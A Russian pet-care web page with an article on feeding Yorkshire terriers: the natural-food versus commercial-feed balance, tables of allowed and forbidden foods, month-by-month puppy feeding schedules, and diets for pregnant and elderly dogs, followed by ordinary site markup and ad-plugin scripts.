полностью сбалансировать рацион.</strong> Конечно, если хозяин не вооружится высокоточными весами и калькулятором, чтобы рассчитывать количество витаминов и минералов в каждом грамме продуктов. Однако на практике это труднореализуемо.</p><p><strong>Поэтому при кормлении йоркширского терьера «натурой» ему обязательно дают витамины каждый день.</strong></p><h2 id="Как_составить_рацион_йоркширского_терьера?">Как составить рацион йоркширского терьера?</h2><p><a href="/wp-content/uploads/2017/08/eda.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-2209" src="/wp-content/uploads/2017/08/eda-800x447.jpeg" alt="Гора еды" width="800" height="447" srcset="/wp-content/uploads/2017/08/eda-800x447.jpeg 800w, /wp-content/uploads/2017/08/eda-768x429.jpeg 768w, /wp-content/uploads/2017/08/eda-1280x715.jpeg 1280w, /wp-content/uploads/2017/08/eda-816x456.jpeg 816w, /wp-content/uploads/2017/08/eda-160x89.jpeg 160w, /wp-content/uploads/2017/08/eda.jpeg 1587w" sizes="(max-width: 800px) 100vw, 800px"/></a>Если кормить йорка готовыми кормами, проблем не возникнет. Нужно только придерживаться рекомендаций, указанных на упаковке.</p><p>А вот натуральная пища требует особого внимания. В идеале рацион состоит из следующих пропорций:</p><ul><li>50% — белки (мясо, субпродукты, кисломолочные продукты);</li><li>25% — углеводы (рис, гречка);</li><li>25% — клетчатка (овощи и фрукты).</li></ul><h3 id="Что_можно_и_нельзя_давать_йоркширскому_терьеру:">Что можно и нельзя давать йоркширскому терьеру:</h3><table><tbody><tr><td><strong>Разрешено</strong></td><td><strong>Запрещено</strong></td><td><strong>Последствия от «нездоровой еды»</strong></td></tr><tr><td>Постное мясо: курятина, говядина, крольчатина, индюшатина.</td><td>Жирное мясо: баранина, свинина.</td><td>Высокая нагрузка на печень.</td></tr><tr><td>Субпродукты: печень, сердце, вымя, желудок, лёгкие.</td><td>Копчёности: колбасы, сосиски, соленья, сыры.</td><td>Провоцируют болезни почек, печени, поджелудочной железы.</td></tr><tr><td>Почти все свежие овощи, зелень.</td><td>Капуста, картофель, бобовые.</td><td>Приводят к метеоризму.</td></tr><tr><td>Крупы: рис, гречка, пшеничная каша.</td><td>Овсянка, перловка.</td><td>Низкая пищевая ценность, возможна аллергия.</td></tr><tr><td>Кисломолочные продукты: творог, ряженка, кефир.</td><td>Молоко, если щенок старше 4 месяцев.</td><td>Вызывает расстройство пищеварения.</td></tr><tr><td>Фрукты: яблоки, груши, сливы.</td><td>Сладости, хлебобулочные и макаронные изделия.</td><td>Приводят к сахарному диабету, дерматитам, диареи.</td></tr><tr><td>Яйца (желток): куриные или перепелиные.</td><td>Кости, особенно трубчатые.</td><td>Травмируют слизистую рта, стенки пищеварительных органов.</td></tr><tr><td>Морепродукты.</td><td>Речная рыба.</td><td>Препятствует усваиванию железа, содержит мелкие косточки.</td></tr></tbody></table><p>Мясо, фрукты и овощи йорку дают в сыром виде, субпродукты отваривают. Всю еду предварительно нарезают на мелкие кусочки. Морскую рыбу и морепродукты можно вводить не чаще 1 раза в 7–10 дней, желтки – раз в неделю. Крупы варят отдельно, а после смешивают с остальной пищей. Порцию можно сбрызнуть несколькими каплями подсолнечного, оливкового или льняного масла.</p><blockquote><p>Еду для йорка готовят отдельно. Строго запрещено добавлять в пищу соль, пряности, любые специи и приправы. Полностью исключается кормление «со стола».</p></blockquote><p>Вне зависимости от того, чем питается йоркширский терьер («сушкой» или «натурой»), у питомца всегда должна быть чистая вода в свободном доступе. Менять её стоит по мере загрязнения, но не реже 1 раза в сутки.</p><h2 id="Как_составить_рацион_щенка_и_взрослого_йорка?">Как составить рацион щенка и взрослого йорка?</h2><p><a href="/wp-content/uploads/2017/08/yorik-2.jpg"><img loading="lazy" class="alignnone size-medium wp-image-2210" src="/wp-content/uploads/2017/08/yorik-2-800x500.jpg" alt="Собака в траве" width="800" height="500" srcset="/wp-content/uploads/2017/08/yorik-2-800x500.jpg 800w, /wp-content/uploads/2017/08/yorik-2-768x480.jpg 768w, /wp-content/uploads/2017/08/yorik-2-1280x800.jpg 1280w, /wp-content/uploads/2017/08/yorik-2-816x510.jpg 816w, /wp-content/uploads/2017/08/yorik-2-160x100.jpg 160w, /wp-content/uploads/2017/08/yorik-2.jpg 1600w" sizes="(max-width: 800px) 100vw, 800px"/></a>Прикорм щенкам вводят на второй недели жизни. Еженедельно, по 1 ч.л., добавляют в рацион новый продукт: тёплое молоко, кефир, творог.</p><p>Когда щенок достигает 1 месяца, ему можно давать мелко порубленное или соскобленное мясо. К 12 неделе питомец уже должен полностью перейти на «взрослое» питание. Это может быть натуральная пища или готовый корм.</p><p>В период адаптации к новому дому (10–14 дней) щенка кормят тем же, что давал заводчик. Иначе возможны проблемы с работой ЖКТ. Только после 2-х недель можно начинаться переводить питомца на другую пищу.</p><blockquote><p>Переход с «натуры» на «сушку», или с одного вида готового корма на другой должен быть постепенным. Средняя продолжительность — 2 недели. Ежедневно питомцу дают небольшое количество новой еды, постоянно увеличивая его.</p></blockquote><p>Порцию рассчитывают исходя из веса и возраста йорка. Так, щенки должны получать 30 г еды на 500 г веса — приблизительно 1 ст.л. с горкой. Собаки от полугода и взрослые особи — 3% от собственного веса, что равняется 30 г на 1 кг.</p><p>Однако при расчете порции следует отталкиваться не только от веса животного, но и от его активности и скорости роста. Так, непоседливым питомцам можно немного увеличивать количество еды. А «домоседам» его следует урезать.</p><p>Рацион питания щенков отличается от «взрослого». В нём должны преобладать мясо и кисломолочные продукты. Также разнится количество кормлений от возраста питомца.</p><h3 id="Рацион_щенят_йорков_по_месяцам">Рацион щенят йорков по месяцам</h3><table><tbody><tr><td><strong>Возраст</strong></td><td><strong>Количество кормлений (раз в сутки)</strong></td><td><strong>Соотношение продуктов</strong></td></tr><tr><td>2 месяца</td><td>6</td><td>мясо – 35%<br/> «молочка» – 50%<br/> крупы, овощи, фрукты – 15%</td></tr><tr><td>3 – 4 месяца</td><td>5</td><td>мясо – 60%<br/> «молочка» – 15%<br/> крупы, овощи, фрукты – 25%</td></tr><tr><td>5 месяцев</td><td>4</td><td>мясо – 50%<br/> «молочка» – 15%<br/> крупы, овощи, фрукты – 35%</td></tr><tr><td>6 месяцев</td><td>3</td><td>мясо – 50%<br/> «молочка» – 25%<br/> крупы, овощи, фрукты – 25%</td></tr><tr><td>От 10 месяцев и старше</td><td>2</td><td>мясо – 50%<br/> «молочка» – 25%<br/> крупы, овощи, фрукты – 25%</td></tr></tbody></table><p>К 10 месяцам рацион питания щенков должен выровняться с «взрослым». Кормят йорка дважды в день – утром и вечером.</p><p><strong>Давать еду йоркширскому терьеру стоит строго в одно и то же время. </strong>Спустя 15 – 20 минут миску убирают, даже если собака не доела. Это предотвратит развитие болезней ЖКТ и расстройства пищевого поведения.</p><h2 id="Особенности_кормления_беременных_и_пожилых_йорков">Особенности кормления беременных и пожилых йорков</h2><p><a href="/wp-content/uploads/2017/08/yorik-4.jpg"><img loading="lazy" class="alignnone size-medium wp-image-2213" src="/wp-content/uploads/2017/08/yorik-4-800x521.jpg" alt="Йорк со щенками" width="800" height="521" srcset="/wp-content/uploads/2017/08/yorik-4-800x521.jpg 800w, /wp-content/uploads/2017/08/yorik-4-768x500.jpg 768w, /wp-content/uploads/2017/08/yorik-4.jpg 1280w, /wp-content/uploads/2017/08/yorik-4-816x532.jpg 816w, /wp-content/uploads/2017/08/yorik-4-160x104.jpg 160w" sizes="(max-width: 800px) 100vw, 800px"/></a>В период беременности и лактации питание йорка меняется. Количество кормлений увеличивают до 5 раз в день.</p><p>Пища должна быть калорийной, содержать большое количество белков, жиров и микроэлементов. Лучшее решение – готовый корм специальной линейки.</p><blockquote><p>В период беременности и вскармливания не лишними будут и витаминные комплексы, назначенные ветеринаром. Также врач определит размер и количество порций, исходя из того, сколько щенков в помёте, какой вес у них и суки.</p></blockquote><p>Учитывая среднюю продолжительность жизни йорков в 12 – 14 лет, пожилыми считаются особи, достигшие 8 годов. С этого момента рацион питания пересматривают.</p><p>Кормление должно быть щадящим. Полностью исключается жирная и грубая еда, чтобы сохранить здоровыми пищеварительную систему, суставы и внешний вид.</p><p>Если питание йорка состояло из готовых кормов, выбирают другую линейку привычной фирмы. Как правило, на них стоит пометка «senior». При натуральном кормлении увеличивают объем белка, витаминов Е, С, А и уменьшают количество фосфора, кальция (реже дают кисломолочные продукты и рыбу).</p><p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/Lz3Pe2XDrKo?feature=oembed" frameborder="0" allowfullscreen></iframe></p><p>Кормить йорка можно готовыми кормами или натуральной пищей. Какой способ выберет хозяин, зависит от наличия у него времени и личных предпочтений. Оба варианта, при соблюдении рекомендаций, полноценны и обеспечивают животного необходимыми элементами для долгой и здоровой жизни.</p><div class="flat_pm_end"></div></div><div class="social"><div class="social-likes" data-title="Чем можно кормить йоркширского терьера: особенности питания натуральным и готовым кормом собак разного возраста" data-url="/kormlenie/chem-mozhno-kormit-jorkshirskogo-terera.html" data-counters="no"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div><div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="pinterest" title="Поделиться картинкой на Пинтересте">Pinterest</div><div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div></div><form style="display: none;" class="sociallikes-livejournal-form"></form></div><div class="related-posts"><p class="related-title">Похожие статьи</p><div class="row"> <a class="related-post" href="/porody-sobak/terery/jorkshirskij-terer.html" title="Йоркширский терьер и его разновидности"> <img width="400" height="400" src="/wp-content/uploads/2016/04/yorkt_6-400x400.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="йоркширский терьер" loading="lazy" srcset="/wp-content/uploads/2016/04/yorkt_6-400x400.jpg 400w, /wp-content/uploads/2016/04/yorkt_6-300x300.jpg 300w, /wp-content/uploads/2016/04/yorkt_6-88x88.jpg 88w" sizes="(max-width: 400px) 100vw, 400px"/><p class="category"> Терьеры</p><h3 class="title">Йоркширский терьер и его разновидности</h3> </a> <a class="related-post" href="/porody-sobak/terery/vest-xajlend-uajt-terer.html" title="Вест хайленд уайт терьер – маленький, да удаленький"> <img width="400" height="400" src="/wp-content/uploads/2016/11/uehst-khajlend-uajt-terer-400x400.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="вест-хайленд-уайт-терьер" loading="lazy" srcset="/wp-content/uploads/2016/11/uehst-khajlend-uajt-terer-400x400.jpg 400w, /wp-content/uploads/2016/11/uehst-khajlend-uajt-terer-88x88.jpg 88w, /wp-content/uploads/2016/11/uehst-khajlend-uajt-terer-768x768.jpg 768w, /wp-content/uploads/2016/11/uehst-khajlend-uajt-terer-140x140.jpg 140w, /wp-content/uploads/2016/11/uehst-khajlend-uajt-terer.jpg 800w" sizes="(max-width: 400px) 100vw, 400px"/><p class="category"> Терьеры</p><h3 class="title">Вест хайленд уайт терьер – маленький, да удаленький</h3> </a> <a class="related-post" href="/kormlenie/chem-kormit-taksu.html" title="Чем и как правильно кормить таксу?"> <img width="400" height="400" src="/wp-content/uploads/2017/10/kormlenie-vzrosloj-sobaki-400x400.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2017/10/kormlenie-vzrosloj-sobaki-400x400.jpg 400w, /wp-content/uploads/2017/10/kormlenie-vzrosloj-sobaki-88x88.jpg 88w, /wp-content/uploads/2017/10/kormlenie-vzrosloj-sobaki.jpg 800w, /wp-content/uploads/2017/10/kormlenie-vzrosloj-sobaki-140x140.jpg 140w" sizes="(max-width: 400px) 100vw, 400px"/><p class="category"> Кормление</p><h3 class="title">Чем и как правильно кормить таксу?</h3> </a> <a class="related-post" href="/vsyo-pro-sobak/skolko-zhivut-jorkshirskie-terery.html" title="Малыш-долгожитель или сколько живут йоркширские терьеры"> <img width="400" height="400" src="/wp-content/uploads/2019/05/Йорк1-400x400.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/05/Йорк1-400x400.jpg 400w, /wp-content/uploads/2019/05/Йорк1-88x88.jpg 88w, /wp-content/uploads/2019/05/Йорк1.jpg 800w, /wp-content/uploads/2019/05/Йорк1-140x140.jpg 140w" sizes="(max-width: 400px) 100vw, 400px"/><p class="category"> Всё про собак</p><h3 class="title">Малыш-долгожитель или сколько живут йоркширские терьеры</h3> </a></div></div><div class="clear"></div></div><div class="clear"></div></div><div class="respond-container"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><span class="fa fw fa-pencil"></span>Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kormlenie/chem-mozhno-kormit-jorkshirskogo-terera.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"> <label for="comment">Комментарий<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="6" required></textarea></p><p class="comment-form-author"> <label for="author">Псевдоним<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30"/></p><p class="comment-form-email"> <label for="email">Электронная почта<span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30"/></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="2130" id="comment_post_ID"/> <input type="hidden" name="comment_parent" id="comment_parent" value="0"/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0a804ab1be"/></p><input type="hidden" id="ak_js" name="ak_js" value="223"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form></div></div></div><div class="sidebar"><div class="widget widget_rowling_recent_posts"><div class="widget-content"><h3 class="widget-title">Свежие статьи</h3><ul class="rowling-widget-list"><li> <a href="/vsyo-pro-sobak/evtanaziya-sobak.html" title="Эвтаназия собак"><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/08/эвтоназия-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/08/эвтоназия-88x88.jpg 88w, /wp-content/uploads/2022/08/эвтоназия-400x395.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Эвтаназия собак</p><p class="meta">08.08.2022</p></div><div class="clear"></div> </a></li><li> <a href="/vsyo-pro-sobak/obennosti-avia-pereletov-s-pitomcami.html" title="Обенности авиаперелетов с питомцами"><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/08/7cec188c9c-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/08/7cec188c9c-88x88.jpg 88w, /wp-content/uploads/2022/08/7cec188c9c-400x400.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Обенности авиаперелетов с питомцами</p><p class="meta">05.08.2022</p></div><div class="clear"></div> </a></li><li> <a href="/vsyo-pro-sobak/polza-syrogo-myasa-v-racione-sobak.html" title="Польза сырого мяса в рационе собак"><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/08/сыроеденье-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/08/сыроеденье-88x88.jpg 88w, /wp-content/uploads/2022/08/сыроеденье-400x400.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Польза сырого мяса в рационе собак</p><p class="meta">03.08.2022</p></div><div class="clear"></div> </a></li><li> <a href="/vsyo-pro-sobak/zdorove-vashego-pitomca.html" title="Здоровье вашего питомца."><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/07/здоровье-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/07/здоровье-88x88.jpg 88w, /wp-content/uploads/2022/07/здоровье-400x400.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Здоровье вашего питомца.</p><p class="meta">28.07.2022</p></div><div class="clear"></div> </a></li><li> <a href="/vsyo-pro-sobak/pomoshh-pri-utrate-kremaciya-zhivotnyx.html" title="Помощь при утрате-кремация животных."><div class="post-icon"> <img width="88" height="88" src="/wp-content/uploads/2022/07/кремавция-88x88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/07/кремавция-88x88.jpg 88w, /wp-content/uploads/2022/07/кремавция-400x400.jpg 400w" sizes="(max-width: 88px) 100vw, 88px"/></div><div class="inner"><p class="title">Помощь при утрате-кремация животных.</p><p class="meta">28.07.2022</p></div><div class="clear"></div> </a></li></ul></div><div class="clear"></div></div><div class="widget widget_search"><div class="widget-content"><h3 class="widget-title">Поиск по сайту</h3><form method="get" class="search-form" id="search-form" action="/"> <input type="search" class="search-field" placeholder="искомое..." name="s" id="s"/> <button type="submit" class="search-button"><div class="fa fw fa-search"></div></button></form></div><div class="clear"></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div><div class="clear"></div></div><div class="gtower"></div><div class="sticky"></div></div><div class="clear"></div></div><!--1c72f641--><!--1c72f641--><!--67f1be7d--><!--67f1be7d--><div class="credits"><div class="section-inner"> <a href="#" class="to-the-top" title="Вернуться к началу страницы"><div class="fa fw fa-angle-up"></div> </a><p class="copyright"><a title="использование материалов сайта" href="/copyright.html">&copy; 2015&ndash;2023 Мудрый пёс</a></p><p class="attribution"></p></div></div><div id="wpfront-scroll-top-container"> <img src="/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="Наверх"/></div> <script type="text/javascript">function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":250,"button_width":0,"button_height":0,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":true,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"apiSettings":{"root":"http:\/\/doggiedog.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script> <script type="text/javascript" src="/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.4.04013" id="wpfront-scroll-top-js"></script> <script type="text/javascript" src="/wp-content/themes/rowling-st/js/script.js?ver=5.7.8" id="rowling_global-js"></script> <script type="text/javascript" src="/wp-content/themes/rowling-st/js/doubletaptogo.js?ver=5.7.8" id="rowling_doubletap-js"></script> <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=5.7.8" id="comment-reply-js"></script> <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=5.7.8" id="wp-embed-js"></script> <script async="async" type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9" id="akismet-form-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 